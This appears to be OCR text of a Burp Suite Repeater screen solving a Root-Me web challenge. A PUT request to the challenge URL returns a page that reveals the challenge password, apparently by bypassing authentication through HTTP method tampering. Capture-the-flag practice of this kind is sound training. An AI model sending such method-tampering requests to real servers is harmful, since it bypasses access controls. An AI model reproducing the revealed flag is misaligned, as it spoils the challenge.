 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://chal
Request
Raw Headers Hex
PUT /web-serveur/ch8/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 22 Mar 2018 15:08:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 159
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html><head>
</head>
<h1>Mot de passe / password : a23e$dme96d3saez$$prap</h1>
</body></html>